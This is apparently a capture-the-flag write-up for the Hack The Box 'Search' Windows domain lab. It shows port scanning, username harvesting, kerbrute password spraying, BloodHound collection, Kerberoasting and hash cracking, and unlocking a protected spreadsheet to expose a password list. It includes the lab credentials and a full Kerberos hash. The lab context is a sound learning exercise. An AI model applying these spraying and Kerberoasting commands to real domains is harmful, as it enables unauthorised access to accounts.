Information Gathering
NMAP
command used: ( scanning for all the ports fast and efficient)
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -Pn 10.10.11.129 -oG nmap/allPortscommand used: ( scanning the ports we got )
nmap -A -sC -sV -p53,80,88,135,139,389,443,445,464,593,636,3268,3269,8172,9389,49667,49669,49670,49693,49702,49727 10.10.11.129 -Pn
-> All ports scan:
Not shown: 65514 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
443/tcp open https syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
8172/tcp open unknown syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49670/tcp open unknown syn-ack ttl 127
49693/tcp open unknown syn-ack ttl 127
49702/tcp open unknown syn-ack ttl 127
49727/tcp open unknown syn-ack ttl 127-> All ports scan with flags:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Search — Just Testing IIS
88/tcp open **kerberos-sec** Microsoft Windows Kerberos (server time: 2022-05-01 11:50:36Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-05-01T11:52:06+00:00; -4s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: 2022-05-01T11:52:06+00:00; -4s from scanner time.
| http-methods:
|_ Potentially risky methods: TRACE
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Search — Just Testing IIS
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-05-01T11:52:06+00:00; -4s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2022-05-01T11:52:06+00:00; -4s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-05-01T11:52:07+00:00; -3s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
8172/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: 2022-05-01T11:52:06+00:00; -4s from scanner time.
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Not valid before: 2020-04-07T09:05:25
|_Not valid after: 2030-04-05T09:05:25
|_http-title: Site doesn't have a title.
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-IIS/10.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49727/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windowsWe can notice a virtual host from the LDAP: search.htb
Let’s add it to /etc/hosts
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.11.129 search.htbServices
TCP 53 ( Default port for Domain )
-> SSH package version:
nc -vn 10.10.11.129 53- output:
└─$ nc -vn 10.10.11.129 53 (UNKNOWN) [10.10.11.129] 53 (domain) open
-> dig:
└─$ dig axfr @search.htb
; <<>> DiG 9.16.15-Debian <<>> axfr @search.htb
; (1 server found)
;; global options: +cmd
;; Query time: 4696 msec
;; SERVER: 10.10.11.129#53(10.10.11.129)
;; WHEN: Sun May 01 07:55:12 EDT 2022
;; MSG SIZE rcvd: 28TCP 80 ( Default port for HTTP )
-> Web Server:
└─$ curl -i http://search.htb/ | head -n 50
Content-Type: text/html
Last-Modified: Tue, 11 Aug 2020 10:13:04 GMT
Accept-Ranges: bytes
ETag: "5f3800c86fd61:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Sun, 01 May 2022 11:57:39 GMT
Content-Length: 44982
<!doctype html>
<html lang="en">
<head>
<title>Search — Just Testing IIS</title>-> Directory Listing:
gobuster dir -u http://search.htb/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt-> output:
└─$ gobuster dir -u http://search.htb/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://search.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/05/01 07:58:32 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 148] [--> http://search.htb/images/]
/js (Status: 301) [Size: 144] [--> http://search.htb/js/]
/css (Status: 301) [Size: 145] [--> http://search.htb/css/]
/Images (Status: 301) [Size: 148] [--> http://search.htb/Images/]
/. (Status: 200) [Size: 44982]
/fonts (Status: 301) [Size: 147] [--> http://search.htb/fonts/]
/staff (Status: 403) [Size: 1233]
/CSS (Status: 301) [Size: 145] [--> http://search.htb/CSS/]
/JS (Status: 301) [Size: 144] [--> http://search.htb/JS/]
/Css (Status: 301) [Size: 145] [--> http://search.htb/Css/]
/Js (Status: 301) [Size: 144] [--> http://search.htb/Js/]
/IMAGES (Status: 301) [Size: 148] [--> http://search.htb/IMAGES/]
/Staff (Status: 403) [Size: 1233]
/Fonts (Status: 301) [Size: 147] [--> http://search.htb/Fonts/] The only interesting endpoint is /Staff but we get a 403 - Forbidden Access

Maybe we will be able to access this later on.
Looking manually on the webserver we can find a team-section page.
This will help us gather some usernames for later usage

-> usernames:
└─$ cat users.txt | grep -v "Image\|Manager" | grep .
Keely Lyons
Dax Santiago
Sierra Frye
Kyla Stewart
Kaiara Spencer
Dave Simpson
Ben Thompson
Chris StewartSearch for space and replace it with a period
└─$ cat users.txt | sed 's/ /./g'
Keely.Lyons
Dax.Santiago
Sierra.Frye
Kyla.Stewart
Kaiara.Spencer
Dave.Simpson
Ben.Thompson
Chris.Stewart-> final list:
Hope.Sharp
Keely.Lyons
Dax.Santiago
Sierra.Frye
Kyla.Stewart
Kaiara.Spencer
Dave.Simpson
Ben.Thompson
Chris.Stewart
HSharp
KLyons
DSantiago
SFrye
KStewart
KSpencer
DSimpson
BThompson
CStewartTHIS PART OF THE BOX I DIDN’T LIKE
On the webserver there is a picture with a username and a password that is very important for us in order to continue with the box

-> creds:Hope Sharp:IsolationIsKey?
So keep that in mind and we will add it to our username list
With the password we could try some password spraying
Kerbrute: user enumeration
└─$ /opt/kerbrute/kerbrute_linux_amd64 userenum --dc 10.10.11.129 -d search.htb users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 05/01/22 - Ronnie Flathers @ropnop
2022/05/01 08:38:00 > Using KDC(s):
2022/05/01 08:38:00 > 10.10.11.129:88
2022/05/01 08:38:00 > [+] VALID USERNAME: Dax.Santiago@search.htb
2022/05/01 08:38:00 > [+] VALID USERNAME: Hope.Sharp@search.htb
2022/05/01 08:38:00 > [+] VALID USERNAME: Sierra.Frye@search.htb
2022/05/01 08:38:00 > [+] VALID USERNAME: Keely.Lyons@search.htb
2022/05/01 08:38:00 > Done! Tested 17 usernames (4 valid) in 0.260 secondsKerbrute: password spraying
└─$ /opt/kerbrute/kerbrute_linux_amd64 passwordspray --dc 10.10.11.129 -d search.htb users.txt 'IsolationIsKey?'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 05/01/22 - Ronnie Flathers @ropnop
2022/05/01 08:39:04 > Using KDC(s):
2022/05/01 08:39:04 > 10.10.11.129:88
2022/05/01 08:39:04 > [+] VALID LOGIN: Hope.Sharp@search.htb:IsolationIsKey?
2022/05/01 08:39:04 > Done! Tested 17 logins (1 successes) in 0.550 secondsCrackmapexec
└─$ crackmapexec smb 10.10.11.129 -u hope.sharp -p 'IsolationIsKey?'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+]search.htb\hope.sharp:IsolationIsKey?BloodHound.py
- git clone https://github.com/fox-it/BloodHound.py.git
- python3 -m venv .venv
- source .venv/bin/activate
┌──(.venv)(iulian㉿kali)-[~/Desktop/HackTheBox/Search/BloodHound.py] └─$ pip3 install .- Run command:
python3 bloodhound.py -u hope.sharp -p 'IsolationIsKey?' -d search.htb -ns 10.10.11.129 -c All sudo neo4j console- Run BloodHound - neo4jneo4j
Click on Upload Data and select all json files you need.
Start the Analysis

Using this we can find new users that we can add to our username list and try to password spray them with the password we found in the webserver.
-> username list:
rene.larson
abby.gonzalez
camren.luna
sierra.frye
keely.lyonsOr let’s use some bash tricks:
cat 20220501084503_users.json | jq '.data[].Properties | select(.enabled == true) | .name' -rAlso since we are here let’s try to find kerberoastable accounts and try to get the passwords.
In order to dump this user we can use the GetUserSPNs.py from impacket
└─$ python3 /opt/impacket/examples/GetUserSPNs.py search.htb/hope.sharp:IsolationIsKey? -outputfile krb
Impacket v0.9.23.dev1+20210528.195232.25c62f65 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- --------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 08:59:11.329031 <never>
┌──(iulian㉿kali)-[~/Desktop/HackTheBox/Search]
└─$ cat krb
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$4a40583dfd3bc180709123c2b3097931$9721ad06c859b94b43df9059daf18a5cdf6a771caeb98d1fc400e9ecd2346e22d74c85e7930d72264239df51b9b20a7fa0df1bf104d98b89633b126c5ccd47898769234e68c6793617d6beecc729fd775eda7d729149726f04f415c84ac4cda45d06f02c0a751f0eac517bfe8ed5182889330d8cec43ae808e149ee1e116490481f9345a6613828283fc5285aadcf510b94a38b2a024649e5d2fd95334aa496d172e540c450e7423205904a46d4b803ba7884fd7febc6f590431814818938cad128c5436a3398b42d4610504d08365b22e3bba2a36332e5e59c20e7c1a0f8e4ae8707411f4337813013891e1688d9de83cb062e98792a8d59c79066815e44e4bed4816ab3e27b04f3e6ff9986793806fe7b22632ba9e60a5a99c256dd2418bb02fedca24b982884f59bb525207a847972de5b749ca0c3a49360cadcfc6d17f09d77dfd553496af7a4aaa87831782e7ded82d2f238c3d2ca2ed7948976f2b38db6e249f4f9ddba0e7591595d9a285ebe782cb70755e001213ed520ecbe4085e033ae8128197a59f36d90cd38be281e4cd29488ab14fef4a7c5fb01d625a78bff05a0583c2ca6f8725483faafe71143f03afb96a6d393377315e51f8af871ea3bcca7614f3e28d5c14c8ed5776c631d8784c1cfd14852d40ef87b36c94ee57be0c0e9deb34e4ced2973f965ca2cb35c38ce970f0ebc870a97cdcdb80505a7a33c5c93fec25fc7f80561930131fb5634a13a4a8ec09a8845d91571b9399f83b3b618cdcdcc341299b9b7e46cedfe440911e3e594641eb0d7f1043538d2e2adb5909c6958edc4e1430c5d2651022c0f803f4135bc290925aae50afb3f2eafcc7ec442f97c2e59933ba1e95f9d9312faa11b56bffd4c56839c00be9e0bc4ea94185d42156ba07f6b251ec00339b4f296c082647a6a52e2cb23d6ad991734be370455990e2033bf7dc3e39cf92f6d17cf9f17a89f2aba8a4b1134d7c204085dfed05fe95b86ed8e05a3a8aae41cde3fa40215aefa0eaac7b837e87807dab6e3bc88bd484b3d743aec32cc5193f4484f00114bf57e21d0f228c3e0cd707d17e34a38f26c118d9eca1ba6bd40e90ebd907845cf09b660437a3701c3ccda789c46f94349aa6738da371f3cdd5215e61031672e764ec27a5aeb3949966c865d0ee249a64339eaa261db68878cc6ddb3c8d1776cbacf569a2f6a8821d0d84901edc93565f8ba06460b3c02be9ca772609e818012d124e60b34f4a606eaf376e0202418389c8058d1524f2116235f9f70ca2b562b0abb321b9baece0cd6bb70760920580760ae2f9912088313c1b978f6690dd38d5f548123cca0c5e82022c01dc1b4fef0a525bec10acfe91a3561ebe7b29b1d3c2c5d27413c0337f80b7e69094970de2ed144fb2bfb6091bfaf2bd4c76c5ea740aa90a108131f079a2b57500c5d866ff8135317ae76cc561581f88c61059878e2b5bfdccc87dac Let’s try to crack the hash ( @3ONEmillionbaby )
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.hash
[sudo] password for iulian:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
@3ONEmillionbaby (?)
1g 0:00:00:04 DONE (2022-05-01 09:01) 0.2183g/s 2509Kp/s 2509Kc/s 2509KC/s @421eduymayte619..=12_ffl
Use the "--show" option to display all of the cracked passwords reliably
Session completed-> password sparying with the new users:
└─$ /opt/kerbrute/kerbrute_linux_amd64 passwordspray --dc 10.10.11.129 -d search.htb usernames.txt '@3ONEmillionbaby'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 05/01/22 - Ronnie Flathers @ropnop
2022/05/01 09:17:25 > Using KDC(s):
2022/05/01 09:17:25 > 10.10.11.129:88
2022/05/01 09:17:26 > [+] VALID LOGIN: WEB_SVC@search.htb:@3ONEmillionbaby
2022/05/01 09:17:28 > [+] VALID LOGIN: EDGAR.JACOBS@search.htb:@3ONEmillionbaby
2022/05/01 09:17:29 > Done! Tested 104 logins (2 successes) in 3.268 secondsSMB Enumeration
└─$ smbmap -u edgar.jacobs -p '@3ONEmillionbaby' -H 10.10.11.129 130 ⨯
[+] IP: 10.10.11.129:445 Name: search.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
helpdesk READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
RedirectedFolders$ READ, WRITE
SYSVOL READ ONLY Logon server share Connect with edgar.jacobs to SMB
└─$ smbclient -U edgar.jacobs \\\\10.10.11.129\\RedirectedFolders$
Enter WORKGROUP\edgar.jacobs's password:
Try "help" to get a list of possible commands.
smb: \> dir
. Dc 0 Sun May 1 09:21:19 2022
.. Dc 0 Sun May 1 09:21:19 2022
abril.suarez Dc 0 Tue Apr 7 14:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 09:11:32 2020
Antony.Russo Dc 0 Fri Jul 31 08:35:32 2020
belen.compton Dc 0 Tue Apr 7 14:32:31 2020
Cameron.Melendez Dc 0 Fri Jul 31 08:37:36 2020
chanel.bell Dc 0 Tue Apr 7 14:15:09 2020
Claudia.Pugh Dc 0 Fri Jul 31 09:09:08 2020
Cortez.Hickman Dc 0 Fri Jul 31 08:02:04 2020
dax.santiago Dc 0 Tue Apr 7 14:20:08 2020
Eddie.Stevens Dc 0 Fri Jul 31 07:55:34 2020
edgar.jacobs Dc 0 Thu Apr 9 16:04:11 2020
Edith.Walls Dc 0 Fri Jul 31 08:39:50 2020
eve.galvan Dc 0 Tue Apr 7 14:23:13 2020
frederick.cuevas Dc 0 Tue Apr 7 14:29:22 2020
hope.sharp Dc 0 Thu Apr 9 10:34:41 2020
jayla.roberts Dc 0 Tue Apr 7 14:07:00 2020
Jordan.Gregory Dc 0 Fri Jul 31 09:01:06 2020
payton.harmon Dc 0 Thu Apr 9 16:11:39 2020
Reginald.Morton Dc 0 Fri Jul 31 07:44:32 2020
santino.benjamin Dc 0 Tue Apr 7 14:10:25 2020
Savanah.Velazquez Dc 0 Fri Jul 31 08:21:42 2020
sierra.frye Dc 0 Wed Nov 17 20:01:46 2021
trace.ryan Dc 0 Thu Apr 9 16:14:26 2020
3246079 blocks of size 4096. 498712 blocks available
smb: \> In the Desktop folder that edgar has we found a xlsx file ( EXCEL )
smb: \edgar.jacobs\> dir Desktop\
. DRc 0 Mon Aug 10 06:02:16 2020
.. DRc 0 Mon Aug 10 06:02:16 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 16:05:29 2020
desktop.ini AHSc 282 Mon Aug 10 06:02:16 2020
Microsoft Edge.lnk Ac 1450 Thu Apr 9 16:05:03 2020
Phishing_Attempt.xlsx Ac 23130 Mon Aug 10 06:35:44 2020Let’s download it and look more into it.
Use libreoffice in order to open it faster.

As you can see the cells are protected.
So in order to do that we can modify the document and delete a specific blob that could let us view the column C cells.
THIS IS ONLY POSSIBLE IF THE DOCUMENT IS NOT ENCRYPTED
└─$ unzip Phishing_Attempt.xlsx
Archive: Phishing_Attempt.xlsx
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: xl/workbook.xml
inflating: xl/_rels/workbook.xml.rels
inflating: xl/worksheets/sheet1.xml
inflating: xl/worksheets/sheet2.xml
inflating: xl/theme/theme1.xml
inflating: xl/styles.xml
inflating: xl/sharedStrings.xml
inflating: xl/drawings/drawing1.xml
inflating: xl/charts/chart1.xml
inflating: xl/charts/style1.xml
inflating: xl/charts/colors1.xml
inflating: xl/worksheets/_rels/sheet1.xml.rels
inflating: xl/worksheets/_rels/sheet2.xml.rels
inflating: xl/drawings/_rels/drawing1.xml.rels
inflating: xl/charts/_rels/chart1.xml.rels
inflating: xl/printerSettings/printerSettings1.bin
inflating: xl/printerSettings/printerSettings2.bin
inflating: xl/calcChain.xml
inflating: docProps/core.xml
inflating: docProps/app.xmlLook on sheet2.xml because we saw in libreoffice that it’s on the 2nd sheet, nano it and delete the entire sheetProtection tag.
After that zip the files and open the document again.
└─$ zip phis.xlsx -r .
adding: docProps/ (stored 0%)
adding: docProps/core.xml (deflated 47%)
adding: docProps/app.xml (deflated 52%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 60%)
adding: [Content_Types].xml (deflated 79%)
adding: Phishing_Attempt.xlsx (deflated 23%)
adding: xl/ (stored 0%)
adding: xl/printerSettings/ (stored 0%)
adding: xl/printerSettings/printerSettings1.bin (deflated 67%)
adding: xl/printerSettings/printerSettings2.bin (deflated 67%)
adding: xl/workbook.xml (deflated 60%)
adding: xl/theme/ (stored 0%)
adding: xl/theme/theme1.xml (deflated 80%)
adding: xl/styles.xml (deflated 89%)
adding: xl/drawings/ (stored 0%)
adding: xl/drawings/_rels/ (stored 0%)
adding: xl/drawings/_rels/drawing1.xml.rels (deflated 39%)
adding: xl/drawings/drawing1.xml (deflated 58%)
adding: xl/charts/ (stored 0%)
adding: xl/charts/colors1.xml (deflated 73%)
adding: xl/charts/_rels/ (stored 0%)
adding: xl/charts/_rels/chart1.xml.rels (deflated 49%)
adding: xl/charts/style1.xml (deflated 90%)
adding: xl/charts/chart1.xml (deflated 77%)
adding: xl/_rels/ (stored 0%)
adding: xl/_rels/workbook.xml.rels (deflated 74%)
adding: xl/worksheets/ (stored 0%)
adding: xl/worksheets/sheet2.xml (deflated 73%)
adding: xl/worksheets/_rels/ (stored 0%)
adding: xl/worksheets/_rels/sheet1.xml.rels (deflated 55%)
adding: xl/worksheets/_rels/sheet2.xml.rels (deflated 42%)
adding: xl/worksheets/sheet1.xml (deflated 79%)
adding: xl/calcChain.xml (deflated 55%)
adding: xl/sharedStrings.xml (deflated 55%)By dragging the column D to the right we are able to see the passwords clear text.

-> users list:
Payton.Harmon
Cortez.Hickman
Bobby.Wolf
Margaret.Robinson
Scarlett.Parks
Eliezer.Jordan
Hunter.Kirby
Sierra.Frye
Annabelle.Wells
Eve.Galvan
Jeramiah.Fritz
Abby.Gonzalez
Joy.Costa
Vincent.Sutton-> password list:
;;36!cried!INDIA!year!50;;
..10-time-TALK-proud-66..
??47^before^WORLD^surprise^91??
//51+mountain+DEAR+noise+83//
++47|building|WARSAW|gave|60++
!!05_goes_SEVEN_offer_83!!
~~27%when%VILLAGE%full%00~~
$$49=wide=STRAIGHT=jordan=28$$18
==95~pass~QUIET~austria~77==
//61!banker!FANCY!measure!25//
??40:student:MAYOR:been:66??
&&75:major:RADIO:state:93&&
**30*venus*BALL*office*42**
**24&moment&BRAZIL&members&66**Let’s test the passwords

We got a hit on sierra.frye
Let’s analyze ‘her’ on BloodHound to see if we have any data
